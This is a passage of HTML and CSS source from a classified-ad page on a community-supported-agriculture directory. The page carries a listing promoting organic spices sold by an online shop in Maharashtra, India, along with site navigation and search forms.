}
	
.custom-sidebars .container {
    width: 100%;
}

	
	footer .txt-rgt
{
   text-align: center;
}
	


}

/* MOBILE MAX 767 MIN 640 */

@media only screen and (max-width: 767px) and (min-width: 640px) {
	
	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
img {
		    max-width: 100%;
    height: auto;
	}
	
footer .txt-rgt {
   text-align: left;
}
	
ul#menu-footer-menu {
	margin-top: 0;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
p.ftr-ctr {
	text-align: left;
}
	
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
	.mob-non {
		display: none;
	}

	
		.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
		.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
}

/* MOBILE PRICING */
 
@media only screen and (max-width: 1024px) and (min-width: 768px) {
	
	.col-md-4 {
    width: 100% !important;
}
	
	
}



@media (min-width: 992px) {
.pricing-plan-content	.col-md-3 {
    width: 33% !important;
}

	
	
.category-v1 .category-box .category-heading {
    padding-left: 40px !important;
}

.category-v1 .category-box .category-heading .category-icon-box {
    width: 38px !important;
}
	
.category-v1 .category-box .category-heading .category-icon-box {
    padding: 25px 0 30px 0;
}
	
	.category-v1 .category-box .category-heading .category-icon-box img {
    width: 38px;
}
	
	.category-v1 .category-box .category-heading h4 {
  
    font-size: 16px;
}
	
}

/* TABLET MAX 1200 */



@media (max-width: 1279px) {

	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	img {
		    max-width: 100%;
    height: auto;
	}
			footer .txt-rgt {
   text-align: left;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
	p.ftr-ctr {
	text-align: left;
}
	

	
}

@media (min-width: 1200px) {
	
.pricing-plan-content .col-lg-3 {
    width: 33%;
}
	
}


/* MOBILE SIDEBARS */


@media only screen and (max-width: 1023px) {
	
	/* CUSTOM SIDEBARS */

	.cst-sbr-lft, .cst-sbr-rgt {
		display: none !important;
	}

	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	

}

		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">h1, h1 a{font-family:ubuntu;line-height:36px;font-weight:700;font-style:normal;color:#232323;font-size:36px;}h2, h2 a, h2 span{font-family:ubuntu;line-height:30px;font-weight:700;font-style:normal;color:#232323;font-size:30px;}h3, h3 a, h3 span{font-family:ubuntu;line-height:24px;font-weight:700;font-style:normal;color:#232323;font-size:24px;}h4, h4 a, h4 span{font-family:ubuntu;line-height:18px;font-weight:700;font-style:normal;color:#232323;font-size:18px;}h5, h5 a, h5 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:14px;}h6, h6 a, h6 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:12px;}html, body, div, applet, object, iframe p, blockquote, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .submit-post form .form-group label, .submit-post form .form-group .form-control, .help-block{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;color:#6c6c6c;font-size:14px;}</style>		</head>
	
<body class="wp-singular post-template-default single single-post postid-6846 single-format-standard wp-theme-classiera wp-child-theme-classiera-child theme-classiera woocommerce-no-js sidebar">
		<header>
	<section class="topBar  hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-6">
							<div class="contact-info">
										<span>
						<i class="fas fa-envelope"></i>						
						organic@nationalcsadirectory.com					</span>
														</div>
						</div>
			<div class="col-lg-6 col-md-6 col-sm-6">
				
				<div class="login-info text-right flip">
											<a href="https://www.nationalcsadirectory.com/login/">Login</a>
						<a href="https://www.nationalcsadirectory.com/register/" class="register">
							<i class="far fa-edit"></i>
							Get Registered						</a>
									</div>
						</div>
		</div>
	</div>
</section><!-- /.topBar -->
		<!-- NavBar -->
<section class="classiera-navbar  classieraNavAffix classiera-navbar-v1">
		<div class="container">
				<!-- mobile off canvas nav -->
				<nav id="myNavmenu" class="navmenu navmenu-default navmenu-fixed-left offcanvas offcanvas-light navmenu-fixed-left " role="navigation">
			<div class="navmenu-brand clearfix">
				<a href="https://www.nationalcsadirectory.com">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
									</a>
				<button type="button" class="offcanvas-button" data-toggle="offcanvas" data-target="#myNavmenu">
					<i class="fas fa-times"></i>
				</button>
			</div><!--navmenu-brand clearfix-->
			<div class="log-reg-btn text-center">
									<a href="https://www.nationalcsadirectory.com/login/" class="offcanvas-log-reg-btn">
						Login					</a>
					<a href="https://www.nationalcsadirectory.com/register/" class="offcanvas-log-reg-btn">
						Get Registered					</a>
							</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navmenu-nav"><li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul></div>						<div class="submit-post">
				<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-block btn-primary btn-md active">
					Submit Ad				</a>
			</div><!--submit-post-->
						<div class="social-network">
				<h5>Social network</h5>
				<!--FacebookLink-->
								<a href="https://www.facebook.com/csanational/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
								<!--twitter-->
								<a href="https://twitter.com/CsaNational" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
								<!--Dribbble-->
								<!--Flickr-->
								<!--Github-->
								<!--Pinterest-->
								<!--YouTube-->
								<!--Google-->
								<!--Linkedin-->
								<!--Instagram-->
								<a href="https://www.instagram.com/national_csa_directory/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
								<!--Vimeo-->
								<!--VK-->
								<!--OK-->
							</div>
		</nav>
				<!-- mobile off canvas nav -->
		<!--Primary Nav-->
		<nav class="navbar navbar-default classiera-custom-navbar-v1">
					<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target="#myNavmenu" data-canvas="body">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand-custom" href="https://www.nationalcsadirectory.com">
									<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
								</a>
			</div><!--navbar-header-->
					<div class="collapse navbar-collapse visible-lg" id="navbarCollapse">
							<div class="nav navbar-nav navbar-right betube-search flip">
										<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-primary sharp outline btn-sm">
						<i class="icon-left fas fa-plus-circle"></i>
						Submit Ad					</a>
									</div><!--nav navbar-nav navbar-right betube-search flip-->
							<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right nav-margin-top flip nav-ltr"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul>							</div><!--collapse navbar-collapse visible-lg-->
		</nav>
		<!--Primary Nav-->
		</div><!--container-->
</section>
<!-- NavBar -->		<!-- Mobile App button -->
	<div class="mobile-submit affix">
        <ul class="list-unstyled list-inline mobile-app-button">
			<li>
                <a href="https://www.nationalcsadirectory.com">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
		            <li>
                <a href="https://www.nationalcsadirectory.com/login/">
                    <i class="fas fa-sign-in-alt"></i>
                    <span>Login</span>
                </a>
            </li>
            <li>
                <a href="https://www.nationalcsadirectory.com/register/">
                    <i class="fas fa-user"></i>
                    <span>Get Registered</span>
                </a>
            </li>
						<li>
                <a href="https://www.nationalcsadirectory.com/submit-ad/">
                    <i class="fas fa-edit"></i>
                    <span>Submit Ad</span>
                </a>
            </li>
					         </ul>
    </div>
	<!-- Mobile App button -->
		</header>	
	

<section class="search-section">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<form data-toggle="validator" role="form" class="search-form search-form-v1 form-inline" action="https://www.nationalcsadirectory.com" method="get">
					<div class="form-group classieraAjaxInput">
                        <input type="text" name="s" id="classieraSearchAJax" class="form-control form-control-sm sharp-edge " placeholder="Enter keyword..." data-error="Please Type some words..!">
                        <div class="help-block with-errors"></div>
						<span class="classieraSearchLoader"><img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/loader.gif" alt="classiera loader"></span>
						<div class="classieraAjaxResult"></div>
                    </div>
					<!--Select Category-->					
					<div class="form-group">
                        <div class="inner-addon right-addon">
                            <i class="form-icon form-icon-size-small fa fa-sort"></i>
                            <select class="form-control form-control-sm sharp-edge" data-placeholder="Select Category.." id="ajaxSelectCat" name="category_name">
                                <option value="-1" selected disabled>All Categories</option>
																	<option value="fruits-berries">Fruits &amp; Berries</option>	
																				<option value="berries">- Berries</option>	
																					<option value="apple">- Apples</option>	
																					<option value="pears">- Pears</option>	
																					<option value="peaches">- Peaches</option>	
																					<option value="citrus">- Citrus</option>	
																					<option value="other-fruits-see-description">- Other Fruits (See Description)</option>	
																				<option value="vegetables">Vegetables</option>	
																				<option value="leafy-green">- Leafy Green</option>	
																					<option value="root-vegtables">- Root Vegetables</option>	
																					<option value="marrow-vegtables">- Marrow Vegtables</option>	
																					<option value="cruciferous-vegetables">- Cruciferous Vegetables</option>	
																					<option value="other-vegetables-see-description">- Other Vegetables (See Description)</option>	
																				<option value="eggs">Eggs</option>	
																				<option value="brown-eggs">- Brown Eggs</option>	
																					<option value="white-eggs">- White Eggs</option>	
																					<option value="quail-eggs">- Quail Eggs</option>	
																					<option value="other-egss-see-description">- Other Eggs (See Description)</option>	
																				<option value="livestock">Meat &amp; Poultry</option>	
																				<option value="beef">- Beef</option>	
																					<option value="pork">- Pork</option>	
																					<option value="poltry">- Poultry</option>	
																					<option value="lamb">- Lamb</option>	
																					<option value="fish">- Fish</option>	
																					<option value="goat">- Goat</option>	
																					<option value="rabbit">- Rabbit</option>	
																					<option value="venison">- Venison</option>	
																					<option value="other-meats-see-description">- Other Meats (See Description)</option>	
																				<option value="honey-artisan-herbs">Honey, Artisan &amp; Herbs</option>	
																				<option value="honey">- Honey</option>	
																					<option value="artisan">- Artisan</option>	
																					<option value="herbs">- Herbs</option>	
																				<option value="farm-stands-events">Farm Stands, Farms &amp; Events</option>	
																				<option value="farm-stand">- Farm Stand</option>	
																					<option value="farm">- Farm</option>	
																					<option value="fair-and-festival">- Fairs &amp; Festivals</option>	
																					<option value="agricultural-event">- Other Agricultural Event</option>	
											                            </select>
                        </div>
                    </div>
					<!--Select Category-->
					<!--Locations-->
										<div class="form-group">
                        <div class="inner-addon right-addon">
													<!--Locations dropdown-->
							<i class="form-icon form-icon-size-small fa fa-sort"></i>
								<select id="classiera__loc" class="form-control form-control-sm sharp-edge" name="post_state">
		<option value="All" selected disabled>Select Location..</option>
					<option value="Alabama">Alabama</option>
					<option value="Alaska">Alaska</option>
					<option value="All">All</option>
					<option value="Arizona">Arizona</option>
					<option value="California">California</option>
					<option value="Colorado">Colorado</option>
					<option value="Connecticut">Connecticut</option>
					<option value="Eastern Cape">Eastern Cape</option>
					<option value="Florida">Florida</option>
					<option value="Free State">Free State</option>
					<option value="Gauteng">Gauteng</option>
					<option value="Gujarat">Gujarat</option>
					<option value="Haryana">Haryana</option>
					<option value="Indiana">Indiana</option>
					<option value="Karnataka">Karnataka</option>
					<option value="KwaZulu-Natal">KwaZulu-Natal</option>
					<option value="Limpopo">Limpopo</option>
					<option value="Louisiana">Louisiana</option>
					<option value="Maharashtra">Maharashtra</option>
					<option value="Massachusetts">Massachusetts</option>
					<option value="Missouri">Missouri</option>
					<option value="Mpumalanga">Mpumalanga</option>
					<option value="New York">New York</option>
					<option value="North West">North West</option>
					<option value="Northern Cape">Northern Cape</option>
					<option value="Oklahoma">Oklahoma</option>
					<option value="Oregon">Oregon</option>
					<option value="Pennsylvania">Pennsylvania</option>
					<option value="Telangana">Telangana</option>
					<option value="Western Cape">Western Cape</option>
					</select>
								<!--Locations dropdown-->
						                        </div>
                    </div>
										<!--Locations-->
					<div class="form-group">
                        <button type="submit" name="search" value="Search"><i class="fa fa-search"></i>Search</button>
                    </div>
				</form>
			</div><!--col-md-12-->
		</div><!--row-->
	</div><!--container-->
</section><!--search-section--><section class="inner-page-content single-post-page">
	<div class="container">
		<!-- breadcrumb -->
		<div class="row"><div class="col-lg-12"><ul class="breadcrumb"><li><a rel="v:url" property="v:title" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i></a></li>&nbsp;<li class="cAt"><a rel="v:url" href="https://www.nationalcsadirectory.com/category/vegetables/">Vegetables</a></li>&nbsp;<li class="active">Buy Organic Spices Online At Orgpick</li></ul></div></div>		<!-- breadcrumb -->
		<!--Google Section-->
				<section id="classieraDv">
			<div class="container">
				<div class="row">							
					<div class="col-lg-12 col-md-12 col-sm-12 center-block text-center">						
						<script src="//ap.lijit.com/www/delivery/fpi.js?z=600922&width=970&height=90"></script>					</div>
				</div>
			</div>	
		</section>
						<!--Google Section-->
				<div class="row">
			<div class="col-md-8">
				<!-- single post -->
				<div class="single-post">
					<!-- post title-->
<div class="single-post-title">
			<h4 class="text-uppercase">
		<a href="https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/">Buy Organic Spices Online At Orgpick</a>
				
		<!--Edit Ads Button-->
	</h4>
	<p class="post-category">
			<i class="far fa-folder-open"></i>:
		<span>
		<a href="https://www.nationalcsadirectory.com/category/vegetables/" title="View all posts in Vegetables" >Vegetables</a> / <a href="https://www.nationalcsadirectory.com/category/vegetables/other-vegetables-see-description/" title="View all posts in Other Vegetables (See Description)" >Other Vegetables (See Description)</a>		</span>
					<i class="fas fa-map-marker-alt"></i>:
			<span>
			<a href="#">Maharashtra</a>
			</span>
				</p>
</div>
<!-- post title-->
<!-- single post carousel-->
<div id="single-post-carousel" class="carousel slide single-carousel" data-ride="carousel" data-interval="3000">
	
	<!-- Wrapper for slides -->
	<div class="carousel-inner" role="listbox">
			<div class="item active">
			<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/09/Buy-Organic-Spices-Online-At-Orgpick.jpg" alt="Buy Organic Spices Online At Orgpick">
		</div>
			</div>
	<!-- slides number -->
	<div class="num">
		<i class="fas fa-camera"></i>
		<span class="init-num">1</span>
		<span>of</span>
		<span class="total-num"></span>
	</div>
	<!-- Left and right controls -->
	<div class="single-post-carousel-controls">
		<a class="left carousel-control" href="#single-post-carousel" role="button" data-slide="prev">
			<span class="fas fa-chevron-left" aria-hidden="true"></span>
			<span class="sr-only">Previous</span>
		</a>
		<a class="right carousel-control" href="#single-post-carousel" role="button" data-slide="next">
			<span class="fas fa-chevron-right" aria-hidden="true"></span>
			<span class="sr-only">Next</span>
		</a>
	</div>
	<!-- Left and right controls -->
</div>
<!-- single post carousel-->										<!-- ad deails -->
					<div class="border-section border details">
                        <h4 class="border-section-heading text-uppercase"><i class="far fa-file-alt"></i>Ad Details</h4>
                        <div class="post-details">
                            <ul class="list-unstyled clearfix">
								<li>
                                    <p class="clearfix">Ad ID: 
									<span class="pull-right flip">
										<i class="fas fa-hashtag IDIcon"></i>
										6846									</span>
									</p>
                                </li><!--PostDate-->
                                <li class="classiera_pdate">
                                    <p class="clearfix">Added: 
									<span class="pull-right flip">September 28, 2020</span>
									</p>
                                </li><!--PostDate-->								
								<!--Price Section -->
																																<!--Price Section -->
																																<li>
                                    <p class="clearfix">Location: 
									<span class="pull-right flip">India</span>
									</p>
                                </li><!--Location-->
																								<li>
                                    <p class="clearfix">State: 
									<span class="pull-right flip">Maharashtra</span>
									</p>
                                </li><!--state-->
																								
								<li class="classiera_views">
                                    <p class="clearfix">Views: 
									<span class="pull-right flip">
										3423									</span>
									</p>
                                </li><!--Views-->
																			<li>
												<p class="clearfix">Price is per : 
												<span class="pull-right flip">
													Price is per												</span>
												</p>
											</li><!--dropdown-->
																			                            </ul>
                        </div><!--post-details-->
                    </div>
					<!-- ad details -->					
					<!-- Google MAP in Description -->	
										<!-- Google MAP in Description -->					
					<!--PostVideo-->
										<!--PostVideo-->
					<!-- post description -->
					<div class="border-section border description">
						<h4 class="border-section-heading text-uppercase">
						Description						</h4>
						<div class="classiera_entry_content"><p>Purchase 100% certified Organic Spices of best quality Online At Orgpick. Get healthy organic spices, masalas, Italian spices &amp; herbs to your doorstep at an affordable rate in India.<br />
Buy Now: https://www.orgpick.com/collections/organic-spices-masala </p>
<div class='apss-social-share apss-theme-4 clearfix ' >
 <div class='apss-share-text'>Share this site:</div> 					<div class='apss-facebook apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/');"  title="Share on Facebook" target='' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-facebook-f'></i>
								<span class='apss-social-text'>Share on Facebook</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://twitter.com/intent/tweet?text=Buy%20Organic%20Spices%20Online%20At%20Orgpick&amp;url=https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/&amp;');" href='javascript:void(0);'  title="Share on Twitter" target=''>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/');"  title="Share on LinkedIn" target='' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-email apss-single-icon'>
					<a rel='nofollow' class='share-email-popup' title="Share it on Email" target='' href='mailto:?subject=You%20may%20find%20this%20helpful%20https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/&#038;body=%20I%20found%20this%20information%20for%20you:%20Buy%20Organic%20Spices%20Online%20At%20Orgpick.%20Here%20is%20the%20website%20link:%20https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/.%20Thank%20you.'>
						<div class='apss-icon-block clearfix'>
							<i class='fas fa-envelope'></i>
							<span class='apss-social-text'>Send email</span>
							<span class='apss-share'>Mail</span>
						</div>
					</a>
				</div>

				</div></div>
																		<div class="tags">
                            <span>
                                <i class="fas fa-tags"></i>
                                Tags :
                            </span>
							<a href="https://www.nationalcsadirectory.com/tag/healthy-organic-spices/" rel="tag">healthy organic spices</a><a href="https://www.nationalcsadirectory.com/tag/buy-organic-spices-masalas-online/" rel="tag">buy organic spices &amp; masalas online</a><a href="https://www.nationalcsadirectory.com/tag/natural-spices/" rel="tag">natural spices</a><a href="https://www.nationalcsadirectory.com/tag/organic-spices-masalas/" rel="tag">organic spices &amp; masalas</a><a href="https://www.nationalcsadirectory.com/tag/healthy-spices/" rel="tag">healthy spices</a><a href="https://www.nationalcsadirectory.com/tag/organic-masala/" rel="tag">organic masala</a><a href="https://www.nationalcsadirectory.com/tag/organic-spices/" rel="tag">organic spices</a><a href="https://www.nationalcsadirectory.com/tag/organic-masalas/" rel="tag">organic masalas</a><a href="https://www.nationalcsadirectory.com/tag/buy-organic-spices/" rel="tag">buy organic spices</a><a href="https://www.nationalcsadirectory.com/tag/buy-organic-masalas-online/" rel="tag">buy organic masalas online</a><a href="https://www.nationalcsadirectory.com/tag/buy-organic-spices-online/" rel="tag">buy organic spices online</a><a href="https://www.nationalcsadirectory.com/tag/buy-organic-masalas/" rel="tag">buy organic masalas</a><a href="https://www.nationalcsadirectory.com/tag/order-organic-spices/" rel="tag">order organic spices</a><a href="https://www.nationalcsadirectory.com/tag/order-best-quality-organic-masalas/" rel="tag">order best quality organic masalas</a><a href="https://www.nationalcsadirectory.com/tag/order-organic-spices-online/" rel="tag">order organic spices online</a><a href="https://www.nationalcsadirectory.com/tag/organic-masalas-online/" rel="tag">organic masalas online</a><a href="https://www.nationalcsadirectory.com/tag/best-organic-spices/" rel="tag">best organic spices</a><a href="https://www.nationalcsadirectory.com/tag/certified-organic-masala/" rel="tag">certified organic masala</a><a href="https://www.nationalcsadirectory.com/tag/branded-organic-spices/" rel="tag">branded organic spices</a><a href="https://www.nationalcsadirectory.com/tag/best-organic-masala/" rel="tag">best organic masala</a>                        </div>
												<!--Post Pagination-->
												<!--Post Pagination-->
					</div>
					<!-- post description -->					
					<!-- classiera bid system -->
										<!-- classiera bid system -->
					<!--comments-->
										<!--comments-->
				</div>
				<!-- single post -->
			</div><!--col-md-8-->
			<div class="col-md-4">
				<aside class="sidebar">
					<div class="row">
												<!--Widget for style 1-->
						<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
																<div class="widget-title price">
                                    <h3 class="post-price">										
																					<span class="ad_type_display">
												For Sale											</span>
																				</h3>
                                </div><!--price-->
									
